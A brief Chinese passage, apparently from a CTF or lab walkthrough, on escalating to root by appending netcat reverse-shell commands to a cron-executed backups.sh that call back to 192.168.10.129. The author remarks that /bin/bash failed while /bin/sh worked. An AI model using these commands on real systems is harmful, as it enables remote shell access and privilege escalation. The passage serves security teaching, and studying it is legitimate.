

我们把反弹shell的命令追加到 backups.sh 中,这边定时执行就会反弹shell得到root权限。
echo nc -e /bin/bash/ 192.168.10.129 2233 >>backups.sh //这里的/bin/bash 反弹不上
echo nc 192.168.10.129 7788 -e /bin/sh >> backups.sh
这里不知道为啥, /bin/bash的 shell 一直连接不上,好在最后还是拿到了 root 权限。
大伙这里自己看吧。